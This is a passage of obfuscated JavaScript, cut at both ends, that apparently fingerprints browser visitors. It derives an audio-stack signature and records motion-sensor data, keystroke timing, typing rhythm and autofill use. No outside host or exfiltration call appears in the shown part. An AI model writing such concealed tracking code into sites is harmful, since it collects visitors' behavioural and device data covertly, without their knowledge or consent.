_0x4bb095=new(window[(_0x455629(0x1107,0xe0b,0x1239,0x1465))+'xt']||window[(_0x455629(0x8ae,0xe4c,0x17eb,0x1138))+'oContext'])(),_0x38649d=_0x4bb095[_0x1eaaee(0x8c7,0x5bc,0x806,0xbcf)]===_0x455629(0x1a73,0x11fd,0xde1,0x149a);if(_0x4bb095[_0x1eaaee(0xea8,0xfbd,0x5cf,0xbcf)]!==_0x455629(0x114e,0x778,0x1590,0xe97))_0x4bb095[_0x1eaaee(-0x152,0xcd2,0x12b,0x630)]();return _0x38649d;}}catch(_0x3aa69b){if(_0x1eaaee(0xa7e,-0x19c,0x4b7,0x4cc)==='AYMEG')_0x2fb593[_0x455629(0x507,0x11e5,0x42f,0xd09)]();else return!![];}};if(_0xae02fb()){_0x5994e3[_0x4814be(0x10d5,0x1797,0xe20,0x8f3)]('[Audio]\x20Au'+'dioContext'+_0x4814be(0x5da,-0x94,0xa31,0xdbe)+_0x1153a9(-0x859,0x6cd,-0x3a5,0x27)+_0x4814be(0xdd2,0x152b,0xa6e,0x15ef)+_0x4814be(0xbec,0xa70,0x3c3,0x1390)+_0x1153a9(0x1020,0x10a5,0x1080,0xc31));const _0x38d7ac=()=>{function _0x993ec8(_0x1471a4,_0x278fdc,_0x19f148,_0x435364){return _0x4814be(_0x278fdc-0x26c,_0x278fdc-0xa2,_0x1471a4,_0x435364-0x7f);}function _0x4adbee(_0x3f01f1,_0x3c23ea,_0x46ceb6,_0x8e34f8){return _0x4814be(_0x8e34f8-0x118,_0x3c23ea-0x1d4,_0x46ceb6,_0x8e34f8-0x14b);}try{this[_0x993ec8(0x15e1,0xf4b,0x159f,0x1674)+'dioTest'](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x4adbee(0x7db,0x2ed,0xad8,0x94f)+'\x20completed');}catch(_0x46d156){_0x993ec8(0x1006,0x1355,0xb73,0xd6a)===_0x993ec8(0x1213,0x1355,0x12de,0x1711)?_0x5994e3['error'](_0x993ec8(0x15eb,0x16ff,0x1c59,0x1206)+_0x4adbee(0xc96,0xd38,0x165a,0xe2b)+_0x4adbee(0x89a,0x458,0x547,0x94f)+_0x993ec8(0x1295,0x1664,0x1441,0xf75),_0x46d156):(_0x27e06c['info'](_0x4adbee(0x1113,0x13cd,0x1666,0x10fb)+'\x20Email\x20ver'+_0x4adbee(0x112e,0xb44,0x282,0x862)+_0x4adbee(0xa69,0x1733,0xa57,0x12ea)+_0x4adbee(0x1073,0x1a78,0x1490,0x1244)+_0x4adbee(0xdb5,0xd1a,0x43d,0x65d)),_0x56497c(!![]));}},_0x13d9a5=[_0x4814be(0x449,0xbc7,-0x321,0x917),'touchstart',_0x1153a9(-0x189,0x1d5,0xb34,0x723)],_0x5473b2=()=>{function _0x35fade(_0x183ab8,_0x324018,_0x4d22d1,_0x3d8add){return _0x1153a9(_0x183ab8-0x15,_0x3d8add,_0x4d22d1-0x147,_0x4d22d1-0x59d);}_0x13d9a5[_0x35fade(0xff2,0x1c01,0x1442,0x12ee)](_0x1f5e57=>{const _0x34f0fb={};_0x34f0fb[_0x3183d2(0x4db,0xc87,0xf84,0xd7d)]=!![];function _0x3183d2(_0x56668d,_0x173f0a,_0x577e94,_0x36eef1){return _0x35fade(_0x56668d-0x1b4,_0x173f0a-0xa3,_0x173f0a- -0x2bc,_0x36eef1);}function _0x35bd69(_0x206061,_0x1565e7,_0x42ee95,_0x3f8bdc){return _0x35fade(_0x206061-0x43,_0x1565e7-0x185,_0x3f8bdc- -0x5b0,_0x42ee95);}document[_0x35bd69(0xdaf,0x911,0x68a,0xc8d)+'tListener'](_0x1f5e57,_0x5473b2,_0x34f0fb);}),setTimeout(_0x38d7ac,-0x2f*-0x3e+0x2*0xf7a+-0x29f2);};_0x13d9a5['forEach'](_0x3fac5f=>{const _0x66704b={};_0x66704b[_0x3f4509(0x7e5,0xd10,0xd54,0x13a5)]=!![],_0x66704b[_0x489dad(0xb96,0xa7d,0x2f8,0xff3)]=!![];function _0x3f4509(_0x62680e,_0x34c2ea,_0x287ded,_0xba0806){return _0x4814be(_0x34c2ea-0x16,_0x34c2ea-0x1a6,_0x62680e,_0xba0806-0x3d);}function _0x489dad(_0x1feff5,_0x576053,_0x325306,_0x31fd74){return _0x1153a9(_0x1feff5-0x71,_0x576053,_0x325306-0x16e,_0x1feff5-0x50e);}document[_0x3f4509(0x102,0x600,0xa1b,0x97d)+_0x489dad(0x808,0xdc6,-0xbc,0x104e)](_0x3fac5f,_0x5473b2,_0x66704b);});return;}this[_0x4814be(0xcdf,0x48c,0xf9f,0xcb3)+_0x1153a9(0x1252,0x53c,0xb76,0xadf)]();}catch(_0xbfc3db){if(_0x4814be(0x1012,0xc64,0xc98,0xf40)==='EVZQx'){const _0x512009={};return _0x512009[_0x4814be(0x1290,0xaac,0x171d,0x19ed)]=_0x4814be(0xe00,0xdb8,0x1068,0x531),_0x512009[_0x4814be(0x102b,0x1681,0xa20,0x115f)]=_0x1153a9(-0x5de,0x85d,0x80b,0x37),_0x512009[_0x1153a9(0x5e1,0xfa9,0xcd7,0x7aa)+_0x4814be(0xe2c,0x1091,0x58b,0xfb6)]=[_0x4814be(0x137b,0x14be,0x12e8,0xd82),_0x1153a9(0xac7,0x13a6,0x12be,0xbc5)+_0x1153a9(0x764,0xc3e,0x1083,0xbb3)],_0x512009[_0x1153a9(0x1125,0xe08,0xeda,0xd56)+_0x1153a9(0x6ee,0x7aa,0xb5e,0xb8f)]=['autofillPs'+_0x4814be(0xcb3,0x9dd,0xb15,0x12f6),'webkitAuto'+_0x4814be(0x11e0,0xf6a,0xf73,0x9b6)],_0x512009[_0x1153a9(0x6cd,0x13a,-0x15a,0x267)]=0x3,_0x512009;}else _0x5994e3[_0x1153a9(0xd0e,0x9c5,0xaa,0x497)]('[Audio]\x20Au'+'dio\x20testin'+_0x4814be(0xa17,0x880,0x4f0,0x471),_0xbfc3db);}}[_0x340362(0xf06,0x85a,0xf5,0x992)+_0x3f02f1(0x7d6,0x6a8,0xbda,0x54e)](){function _0x1a2a53(_0x50bd5d,_0x3d5e94,_0x256c17,_0x99c0e0){return _0x340362(_0x50bd5d-0x136,_0x50bd5d,_0x256c17-0xb3,_0x3d5e94-0x184);}function _0x4d18ba(_0x40ad3a,_0xfdb6b,_0x1725dd,_0x126f3c){return _0x340362(_0x40ad3a-0xd2,_0xfdb6b,_0x1725dd-0x14e,_0x40ad3a-0x328);}try{if(_0x4d18ba(0x105a,0xde9,0xd65,0x91e)===_0x1a2a53(0x1368,0xeb6,0x9be,0x158a)){const _0xf372d7=new(window[(_0x1a2a53(0x189e,0x127b,0xcde,0x1690))+'xt']||window[(_0x1a2a53(0xbb5,0xf4e,0x877,0xa9f))+(_0x4d18ba(0x4a5,0xa8a,0xcac,0xab2))])();if(_0xf372d7[_0x1a2a53(0x13e2,0xe50,0x7cd,0xe18)]===_0x1a2a53(0xff0,0x12b0,0x1894,0x121a)){if(_0x1a2a53(0x746,0xdec,0x855,0xae2)!==_0x1a2a53(0x563,0xdec,0x12a8,0xed3)){const _0x30bfd9={};_0x30bfd9[_0x4d18ba(0xcd5,0x659,0x10ff,0x40a)]=!![],_0x644e6d[_0x4d18ba(0xfcf,0x1220,0x1410,0xed7)+_0x4d18ba(0x11ee,0x1120,0x1052,0x126e)](_0x72d674,_0x2d645c,_0x30bfd9);}else _0xf372d7[_0x4d18ba(0xcc3,0x11e6,0x5a9,0xce9)]();}let _0x48f0d6=0x1a46+0x2d*-0x91+-0xc9;const _0x233218=setInterval(()=>{function _0x394def(_0x71d298,_0x340d18,_0x203ea3,_0x145a3d){return _0x1a2a53(_0x145a3d,_0x71d298- -0x137,_0x203ea3-0x17e,_0x145a3d-0x1ae);}this['rt'][_0x485dfe(0x2d3,0x1a,-0x380,-0x303)][_0x485dfe(0x129d,0xc8a,0x13f2,0xad1)]+=Math[_0x394def(0x119c,0xe80,0x934,0xd55)](_0x2c93f5()/(0x1*0x22f0+0x1*-0x222f+0x327)-_0xf372d7['currentTim'+'e']);function _0x485dfe(_0x100227,_0x4e32f3,_0x1ce268,_0x166a0f){return _0x1a2a53(_0x1ce268,_0x100227-0x7a,_0x1ce268-0x191,_0x166a0f-0x1dd);}if(++_0x48f0d6>=-0x8*0x25b+0x1c77+-0x997){clearInterval(_0x233218);const _0x338630=_0xf372d7[_0x394def(0x8d5,0x15f,0x638,0x1002)+_0x485dfe(0x95f,0x74f,0xd3b,0x32d)](),_0x2e1d4c=_0xf372d7[_0x394def(0x4e0,0xa6c,0xd1f,0x60e)+'yser'](),_0x41f801=_0xf372d7['createGain']();_0x338630[_0x394def(0xd2b,0x68b,0xee6,0x1236)]=_0x394def(0x86e,0xc1d,0x132,0x697),_0x338630[_0x394def(0x10b9,0x1541,0xb0e,0x7f3)]['value']=-0xf23+-0x281*0x7+0x2492,_0x41f801[_0x485dfe(0x6a3,0x901,0xd54,0x55e)][_0x394def(0xd3a,0xbfc,0x1458,0xb24)]=-0x2*-0x25d+0xaee+0x4*-0x3ea,_0x338630[_0x394def(0xba5,0x10ab,0xc6b,0x11f1)](_0x2e1d4c),_0x2e1d4c[_0x485dfe(0xd56,0x600,0xb17,0xaaa)](_0x41f801),_0x41f801[_0x394def(0xba5,0x79f,0xfc2,0x3be)](_0xf372d7[_0x485dfe(0x1e7,-0xd9,0x3c6,0x991)+'n']),_0x338630[_0x394def(0x75c,0x6d0,0x53f,-0x6)](-0x17c5+0x638+0x118d*0x1);const _0x441877=new Float32Array(_0x2e1d4c[_0x485dfe(0x36b,-0x45,0x494,0x656)+_0x485dfe(0x89f,0x469,0xb89,0x862)]);_0x2e1d4c[_0x485dfe(0x12e3,0xd05,0x11e1,0x1865)+'equencyDat'+'a'](_0x441877);const _0x97a3cb=_0x441877[_0x485dfe(0xa4d,0xf49,0xb60,0x763)]((_0x49aece,_0x1dac13)=>_0x49aece+Math[_0x485dfe(0x134d,0xb0c,0x1733,0xbbf)](_0x1dac13),0x58b+-0x24d6+0x1f4b);this['rt']['audio'][_0x394def(0x95a,0x10a0,0x857,0x9fe)+'t']=Math[_0x485dfe(0x66f,0xb65,0xf49,0x977)](_0x97a3cb)%(-0x721*-0x5+0x1bed+-0x3e92),_0x338630['stop']();if(_0xf372d7[_0x394def(0xd19,0x497,0xcf2,0x13aa)]!=='closed'){if(_0x485dfe(0x541,0xdbe,0xaf4,0x1ef)!=='fXAbA')_0xf372d7[_0x394def(0x77a,-0x3,0x45f,0xfe1)]();else return _0x5a15d4;}this['rt'][_0x394def(0x122,0x99c,0x407,0x95f)]['n']=_0x48f0d6;}},0x10*-0x1c9+-0x12be+0x2fc6);}else _0xfe00aa['drawArrays'](_0x304389[_0x1a2a53(0xd25,0xbad,0xddb,0x879)],-0xbcb*-0x3+0x26f9+0x133*-0x3e,0x1fc6+-0xc*-0x122+-0x2d5b),_0x5eb607[_0x1a2a53(0x591,0x768,0xe89,0xac2)]();}catch(_0x4ca6da){_0x5994e3[_0x4d18ba(0x7c6,0x875,0x322,0x1002)](_0x4d18ba(0x93a,0xdcd,0xbbc,0x396)+_0x4d18ba(0x9a5,0x31f,0x7c3,0xf1f)+_0x4d18ba(0x4da,0x25b,0x71f,0xfd)+_0x1a2a53(0x121c,0x12d5,0x115d,0x18bf),_0x4ca6da);}}[_0x3f02f1(0xaa1,-0x7f,0x402,0x9ec)](){function _0x2b79c0(_0x48a853,_0x262193,_0xecebcb,_0x4dfa22){return _0x3f02f1(_0x48a853-0xd,_0x262193,_0x48a853- -0x158,_0x4dfa22-0x51);}function _0x989e7(_0x5e3eb0,_0x73b92d,_0x431436,_0x59eb01){return _0x340362(_0x5e3eb0-0xf5,_0x59eb01,_0x431436-0x196,_0x5e3eb0- -0x109);}if(_0x2b79c0(0xf2b,0x1149,0x1069,0x7b9)!==_0x2b79c0(0xf2b,0x7de,0x10e8,0x13b9)){const _0x39031f=this[_0x989e7(0x29a,0x7bd,0x216,0x96b)+'EndMobile'](_0x5b34fd,_0x5c39cb);if(_0x39031f){const _0x5decbf={};return _0x5decbf[_0x989e7(0xbd5,0xc81,0x53b,0x671)]=_0x989e7(0xad8,0x1041,0xe00,0xf83),_0x5decbf[_0x989e7(0x12d,-0x22c,0x25c,0x306)]=0x0,_0x5decbf[_0x989e7(0x5ef,0x132,-0x132,-0xc7)+'Size']=_0x5d3bf6,_0x5decbf[_0x989e7(0x800,0x1012,0x41d,0xf4f)]=_0x550bbd[_0x989e7(0xc11,0x1089,0xa19,0x38c)+_0x2b79c0(0x21b,0x7db,0x5b6,0x4bc)]||0x28e*-0xc+0xce*0xe+0xf*0x14b,_0x5decbf[_0x989e7(0x7b7,0xb8f,-0x6,0x651)+_0x2b79c0(0x1099,0x1665,0x120b,0x103a)]=!![],_0x5decbf;}const _0x444007=_0x574e9f>=0xd*0x39+0x21*0x3e+-0x2e3*0x1?-0x2510+-0x160a+0x3b1b:-0x3b*-0x25+-0x16f*-0xe+0x1*-0x1c99,_0x1072c0={};return _0x1072c0['type']='mobile',_0x1072c0[_0x2b79c0(0x1d2,-0xf,-0x2f5,-0x5d0)]=_0x444007,_0x1072c0[_0x2b79c0(0x694,0xa9e,0xc4a,0xc3)+_0x989e7(0x164,0x1f8,0x931,0x312)]=_0x191463,_0x1072c0[_0x2b79c0(0x8a5,0x8e6,0x29,-0xa)]=_0x293adb['hardwareCo'+_0x989e7(0x176,-0xbb,0xa3c,-0x193)]||-0x737*0x1+0x989+-0x251,_0x1072c0[_0x2b79c0(0x85c,0x112,0x944,0x1b)+_0x2b79c0(0x1099,0x90f,0x1905,0xae3)]=![],_0x1072c0;}else{const _0x339942=_0x34ece1=>{const _0x1f9b82=_0x34ece1[_0x27210e(0x12e2,0x1694,0x1109,0xf38)+_0x27210e(0x156f,0xebf,0x1d8f,0x1c59)+_0xfdd159(0xae4,0x346,0x7f,0x532)];if(!_0x1f9b82)return;const _0x5f24b5=Math[_0x27210e(0x9d5,0x89d,0x4a4,0x612)](_0x1f9b82['x']||0x12c7*-0x1+-0x15*0x175+0x278*0x14,_0x1f9b82['y']||-0x2f*-0x53+-0x1dce+0x21*0x71,_0x1f9b82['z']||0x232*-0x1+-0x956+0x2*0x5c4),_0x123008=this['rt']['dm'];_0x123008[_0xfdd159(0xf0e,0x5c2,0x375,0xc26)]+=_0x5f24b5,_0x123008[_0x27210e(0x1315,0xebc,0x1233,0xe25)]+=_0x5f24b5*_0x5f24b5,_0x123008['n']++;if(_0x123008[_0x27210e(0x102e,0x174f,0x991,0x1431)]!==undefined){if(_0x27210e(0x1068,0x1531,0x106f,0xaf1)===_0xfdd159(0x1033,0x10ce,0x12a3,0xa8f)){const _0x2ab770=Math['abs'](_0x5f24b5-_0x123008[_0xfdd159(0x41d,0x12d8,0x635,0xa55)]);_0x123008[_0xfdd159(0x768,-0x280,-0x84,0x2b9)]+=_0x2ab770;if(_0x5f24b5<0xb*0xe7+-0x56c*-0x2+-0x14bb+0.5&&_0x5f24b5>0x262b+-0x1dea+-0x8*0x107+0.5){if('MKMQP'!=='crXiY'){_0x123008['noise'][_0xfdd159(0xd14,0x12bb,0x1494,0xe1a)](_0x5f24b5);if(_0x123008[_0x27210e(0x6ee,0xf79,0xbd1,-0xe)]['length']>-0xd49+-0x5a2+0x134f)_0x123008[_0xfdd159(-0x456,-0x627,0x378,0x115)][_0x27210e(0xc8f,0xca6,0xb44,0xe33)]();}else _0x2223bc[_0xfdd159(0x42d,0x589,0xd3f,0x8ee)](_0x3d0334);}}else{if(this['debouncedH'+'andlers'][_0x27210e(0x12a9,0xcca,0x14cb,0x16a0)](_0x1e9484))return this[_0x27210e(0x7b5,0x88e,0x965,0xac0)+_0x27210e(0x140e,0x1c63,0x14f6,0xdd1)]['get'](_0x4a5032);let _0x26dab7;const _0x49df6e=(..._0xa72130)=>{_0x12edc5(_0x26dab7),_0x26dab7=_0x388d3d(()=>_0x5577f3(..._0xa72130),_0x24ceb8);};return this['debouncedH'+_0x27210e(0x140e,0x14bf,0x11c0,0x1641)][_0x27210e(0xd0b,0x81f,0x13f6,0x98b)](_0x4f53f0,_0x49df6e),_0x49df6e;}}_0x123008[_0xfdd159(0xf56,0x1322,0x5fc,0xa55)]=_0x5f24b5;function _0x27210e(_0x46190c,_0x539f6d,_0x34bea3,_0x1ca385){return _0x989e7(_0x46190c-0x592,_0x539f6d-0x1ef,_0x34bea3-0x54,_0x1ca385);}function _0xfdd159(_0x193835,_0x5502f8,_0x3d9aeb,_0x3b039c){return _0x2b79c0(_0x3b039c- -0xec,_0x5502f8,_0x3d9aeb-0x15d,_0x3b039c-0x15d);}if(_0x123008['n']>0x8ed+-0x2db+-0x59a)removeEventListener(_0xfdd159(0x650,0x1292,0x651,0xe93)+'on',_0x339942);},_0x42c0a1={};_0x42c0a1[_0x989e7(0x8a4,0x9b5,0x2ac,0x15f)]=!![],addEventListener(_0x2b79c0(0xf7f,0x1244,0x1069,0x6d7)+'on',_0x339942,_0x42c0a1);}}[_0x340362(0x3c5,-0x549,-0x47a,0x3d)+_0x3f02f1(0x6ee,-0x2b8,0x588,0x56e)+'ns'](){const {timing:_0xc099b1,ex:_0x1df3d3,k:_0x54d753}=this['rt'],_0x5bf05c=Math[_0x2a069f(0x14cf,0x121d,0x1101,0xe9c)](...[_0x1df3d3[_0x2a069f(0x4b5,0x704,0x1e3,0x366)],this['rt']['p']['cnt']][_0x2a069f(-0x8d,0x10e,0x209,-0x435)](_0x5cdd79=>_0x5cdd79>-0x2ca+-0x177b*0x1+-0x1a45*-0x1)['map'](()=>_0xc099b1[_0x2a069f(0xb4a,0xa74,0xe4a,0x1484)+_0x2a069f(0xa89,0x165f,0xf18,0x17eb)]||Infinity));function _0x695e83(_0x21680c,_0x4c4c18,_0x2acd87,_0x201356){return _0x340362(_0x21680c-0x1e1,_0x201356,_0x2acd87-0x126,_0x4c4c18-0x484);}_0xc099b1[_0x695e83(0xb87,0x7e5,0x3c,0xc33)+'e']=_0x5bf05c;const _0x42e8f2=_0xc099b1[_0x2a069f(0xe0e,0xcdd,0x542,0x457)+_0x695e83(0xcd7,0x4d4,0x5b,-0x2c2)];if(_0x42e8f2[_0x695e83(0x1246,0x160a,0x10df,0x179b)]>-0x64a+0x1*-0x10ca+0x1714){const _0x4d367c=_0x42e8f2['reduce']((_0x582333,_0x5d87ce)=>_0x582333+_0x5d87ce,0x19ae+-0x1*0x2113+0x3*0x277)/_0x42e8f2['length'],_0x425bb0=_0x42e8f2[_0x695e83(0x1573,0xcd3,0xee2,0xfef)]((_0x560538,_0x3c38fb)=>_0x560538+(_0x3c38fb-_0x4d367c)**(-0x1692+0x2170+0x2b7*-0x4),0xbcb*0x3+0xd47+-0xc2a*0x4)/_0x42e8f2[_0x695e83(0x1af3,0x160a,0x1862,0x15a3)];_0x1df3d3[_0x2a069f(0xed8,0x12b0,0xdc2,0xdfe)][_0x2a069f(0xad3,0x5ce,0x65c,0x89)+_0x695e83(0x732,0xeb0,0x7ed,0x82e)]=Math[_0x695e83(0xb45,0x534,0x420,-0x7d)](_0x425bb0);}function _0x2a069f(_0x2788e2,_0x21e34a,_0x33f0c8,_0x5e710c){return _0x340362(_0x2788e2-0x10f,_0x5e710c,_0x33f0c8-0x1ad,_0x33f0c8-0x10a);}if(_0x54d753[_0x695e83(0x115c,0x1519,0x1976,0x1565)][_0x2a069f(0x4f3,0x36,0x2aa,0x2e4)]>0x5*0x2c5+0x88b+0x2*-0xb32){if(_0x695e83(0x1b1a,0x15a9,0x1aa0,0x1d56)==='VhzIy'){const _0xd3dc8f=_0x8b9b3c['get']();this[_0x2a069f(0x264,0xe97,0x788,0xcbd)]=_0xd3dc8f[_0x695e83(0x91a,0xb02,0x92b,0xed6)];}else{let _0x331e18=0x752+-0x76d*0x3+0xef5,_0x323320=0x22bc+-0x1*0x113e+-0x117e;_0x4a7e75('Analyzing\x20'+'typing\x20rhy'+_0x2a069f(0xb26,0x1034,0xc29,0xca2),_0x54d753[_0x695e83(0x1419,0x1519,0x16f3,0x1379)][_0x2a069f(0x9a3,-0x13e,0x2aa,0x2ba)],_0x2a069f(0xb57,-0x345,0x591,0xa76)),_0x5994e3[_0x2a069f(0xe04,0xe2a,0xe92,0x117f)](_0x695e83(0xdce,0x7f3,0xac,0x8ad)+_0x695e83(0xdfa,0x127f,0x14a1,0x1a1c)+'ields:',Array['from'](_0x54d753['fieldData'][_0x695e83(0xac,0x8e2,0xd5,0x5ef)]())),_0x54d753[_0x695e83(0x1019,0x1519,0x1c7d,0x1c7d)][_0x695e83(0xe76,0x1330,0x1a59,0xfc3)]((_0x128144,_0x27f021)=>{function _0x1e8da1(_0x3d0803,_0x2345ec,_0x44796f,_0x3c8d2c){return _0x2a069f(_0x3d0803-0x1a7,_0x2345ec-0x125,_0x3c8d2c- -0x53,_0x3d0803);}_0x5994e3[_0x1e8da1(0xa4f,0xff0,0x96b,0xe3f)]('DEBUG:\x20Fie'+_0x296693(0x3a,-0x3e9,-0x7c5,-0x407)+_0x27f021+_0x296693(0x248,0x433,-0x439,0xb9)+_0x128144[_0x1e8da1(0xa82,0xb21,0x361,0x515)][_0x1e8da1(0x1452,0x18d8,0x102d,0x123d)]+_0x296693(0x687,0xd6d,0x801,0x5df)+_0x128144[_0x296693(0x65c,0x8fe,0x4a3,0xb18)][_0x1e8da1(0xeed,0x10c2,0xb6c,0x123d)]+(_0x296693(0xc82,0x589,0xd36,0x56b)+'tterns:\x20')+_0x128144[_0x296693(0xf13,0xbeb,0x15b2,0x13d6)+_0x296693(0xf75,0xf99,0x111b,0x7d7)][_0x1e8da1(0x10c7,0x1291,0xb31,0x123d)]);function _0x296693(_0x251acf,_0x467f77,_0x40c12f,_0x7b3304){return _0x2a069f(_0x251acf-0x155,_0x467f77-0x1e2,_0x251acf- -0x227,_0x7b3304);}if(_0x128144[_0x1e8da1(0x10ec,0xfbb,0x1326,0x10e7)+_0x296693(0xf75,0x15a8,0x16cc,0xc60)][_0x1e8da1(0x1670,0x17a1,0x1044,0x123d)]>0x1395*-0x1+-0x1*0x2025+0x33ba){if(_0x296693(0xa70,0x11c3,0xc25,0xdf5)===_0x296693(0x335,0x969,0xac0,0x86e))_0x297e8b(_0x1e8da1(0x13cf,0xa65,0xe36,0xde2)+_0x1e8da1(0xd07,0x748,0x3ef,0x8f7)+_0x296693(0xdb3,0x1320,0x1251,0x6a7)+_0x296693(0x90,0x138,-0x3a2,-0xc1)+_0x296693(0xf22,0xa91,0x11eb,0xea1)),this['_gpu']();else{const _0x4c6c98=_0x128144[_0x1e8da1(0x812,0xa53,0x1556,0x10e7)+'ern'][_0x296693(0x732,0xbbc,0x1e6,0x1cc)]((_0x25a87d,_0x3e3ae3)=>_0x25a87d+_0x3e3ae3,0x79d+0xffa*-0x2+-0xc9*-0x1f)/_0x128144[_0x1e8da1(0x14c3,0xd9e,0x1276,0x10e7)+_0x296693(0xf75,0xdf6,0x1485,0x11f3)]['length'];_0x331e18+=_0x4c6c98,_0x323320++,_0x4a7e75(_0x1e8da1(0x88a,0xf42,0xb8e,0x100e)+_0x27f021+':\x20'+_0x128144[_0x296693(0xf13,0x16cf,0x141a,0x120d)+'ern']['length']+(_0x296693(0x3db,0x7ae,0x2c,0x418)+_0x1e8da1(0x1642,0x1139,0x7ad,0xeb3)+'\x20variance:'+'\x20')+_0x4c6c98['toFixed'](0xd3e+0x1*0x1079+0x75*-0x41));}}else _0x128144[_0x296693(0x65c,0x115,0xde3,0x8b5)][_0x1e8da1(0x16ad,0x14ee,0x1651,0x123d)]>-0x5c9*0x1+-0x2d*-0x7f+-0x108a*0x1&&_0x4a7e75(_0x296693(0xe3a,0x111e,0xaac,0x838)+_0x27f021+':\x20'+_0x128144[_0x1e8da1(0x7db,0xd10,0xc86,0x830)][_0x296693(0x1069,0xde6,0x1812,0xea3)]+(_0x296693(0x95d,0x1200,0xf1f,0xd00)+_0x296693(0xdba,0xc29,0x15f4,0x9f5)+_0x296693(0xd14,0x4fd,0x78c,0x119f)+_0x1e8da1(0xb69,0xb1b,0xec0,0x10c4)));});if(_0x323320>-0x1e36+0x1d44+0x79*0x2){const _0x43589a=_0x331e18/_0x323320;let _0x2d2573;if(_0x43589a<-0xb33+-0x5c6*0x3+0x1ce9)_0x695e83(0x11ff,0x12eb,0xb76,0xb70)===_0x2a069f(0x4f2,0x3cb,0x9b0,0x10ea)?_0x200d75[_0x2a069f(0x19e,0x733,0x3fe,-0x3e)](_0x2a069f(0x1548,0x12a0,0xda0,0xc0f)+'\x20No\x20spamki'+_0x2a069f(0x980,0x597,0x95d,0x646)+_0x695e83(0x67b,0x50e,0x14a,-0x162)+_0x695e83(0x1997,0x12fb,0x10ce,0x17c4)+_0x2a069f(0x126f,0x161a,0x10bb,0x13b1)):_0x2d2573=-0x5b6+-0x2*0x393+-0x2*-0x673;else{if(_0x43589a<0x1f71+0x17ab*0x1+-0x3528)_0x695e83(0xe0d,0x124a,0xedc,0xcf6)!=='PFjLS'?(_0x545c4a|=0xaa*0x25+-0x93d+0x1*-0xf53,_0xfa52c3+=-0x2258+0x488+0x1*0x1de4,_0x2bbdaf[_0x695e83(0x18dc,0x13ee,0x146a,0x1964)](_0x695e83(0xfa3,0xa1f,0x3f1,0x1da)+'bgl_signat'+_0x2a069f(0x172d,0x96c,0xe94,0x9ce))):_0x2d2573=0x3*0xcdb+-0x2149*-0x1+-0x47bc;else{if(_0x43589a<-0x3*0x197+0x71+0xc24)_0x2d2573=-0x21b7+-0x1*0x23b3+0x45ba;else{if(_0x43589a<-0x1c3*0x9+-0x92*0x11+0x3*0xf07)_0x2d2573=-0xf5*-0x16+-0x2*0xb7b+-0x10*-0x26;else{if(_0x695e83(0xd2,0x956,0xe5,0x4cb)==='yywZP'){if(_0x1a54f3)_0x37ead3(_0x3bbcce);}else _0x2d2573=0x3e4+-0x8a4+-0x588*-0x1;}}}}_0x28b914[_0x695e83(-0xa4,0x52a,0x649,-0x179)+'e']=Math['min'](-0xc0b*-0x1+0xe36+0x6a*-0x3d,_0x2d2573),_0x4a7e75(_0x695e83(0x3d9,0x87b,0x1124,0x76a)+_0x695e83(0xb6d,0x1194,0xeba,0x1763)+_0x2a069f(0xa5b,0x894,0xe4b,0x16b7)+_0x43589a[_0x2a069f(0x51a,0x719,0x519,0x58f)](0x742+-0x2*-0x112c+-0x2998)+(_0x2a069f(0xbdd,0x14bd,0xe77,0xff5)+_0x2a069f(0x195,0x120f,0xa1c,0x897))+_0x28b914[_0x695e83(0x760,0x52a,0x827,0x8b)+'e']);}}}if(_0xc099b1[_0x2a069f(0xef,0xa48,0x4ba,0x94f)+_0x2a069f(-0x110,-0x3ec,0x3bb,0x3da)][_0x2a069f(0x14b6,0x184d,0x1290,0x1273)]>0x3*0xc33+-0x1*0x844+-0x1c4b*0x1){const _0x5b5e7a=_0xc099b1[_0x695e83(0x9b2,0x834,0x67f,0xa08)+_0x2a069f(0x35f,0xa14,0x3bb,0xb4b)][_0x695e83(0x1b36,0x154a,0x13fe,0x1818)](0x1146+-0x611*-0x5+-0x2f9b,-0x10a*-0x1+-0x1de+0xd9),_0x157c1e=_0xc099b1[_0x695e83(0xf55,0x834,0x9de,0xa26)+_0x2a069f(0x8e2,0x742,0x3bb,0x779)]['slice'](-(-0x1764+0x1588+0x1e1)),_0x28ce53=_0x5b5e7a['reduce']((_0x2e7e4c,_0x1463cf)=>_0x2e7e4c+_0x1463cf,0x17be+-0xda+-0xa*0x24a)/(-0x19ac*0x1+0x16*0x8+0x1901),_0x21abe7=_0x157c1e[_0x2a069f(0x1db,0xac1,0x959,0x7f5)]((_0xda9b32,_0x35b06c)=>_0xda9b32+_0x35b06c,0x6*0x35b+0x6c5*-0x3+0x1*0x2d)/(-0x15a*0xf+-0x44d+-0x1*-0x1898);_0x1df3d3['cognitive'][_0x695e83(0x1353,0xe13,0x12b0,0x1363)]=_0x21abe7/_0x28ce53;}}[_0x340362(0x12bc,0x10f3,0x10e9,0xb73)+_0x340362(-0x2b3,0x784,0x651,0xc9)](){function _0xd1bb35(_0x37691f,_0x5ba15f,_0x4ce1bc,_0x589a40){return _0x340362(_0x37691f-0x6a,_0x589a40,_0x4ce1bc-0x81,_0x5ba15f- -0x1dc);}function _0x1bf5d3(_0x487a3b,_0x8d53bf,_0x21b69b,_0xec1aef){return _0x340362(_0x487a3b-0x140,_0xec1aef,_0x21b69b-0x150,_0x8d53bf-0x414);}if(_0xd1bb35(0xc62,0xb1f,0x6c5,0xf3a)!==_0x1bf5d3(0x76a,0x653,0xaf1,0xef9)){const _0x482901=this['rt'][_0x1bf5d3(0x2c0,0xa92,0xa9b,0x1339)][_0xd1bb35(-0x109,0x4aa,0xc80,-0xc2)],_0x54f64d={};_0x54f64d['v']=0x1,_0x54f64d['i']=0x0;const _0xe466e9={};_0xe466e9['v']=0x1,_0xe466e9['i']=0x1;const _0x525de0={};_0x525de0['v']=0x1,_0x525de0['i']=0x2;const 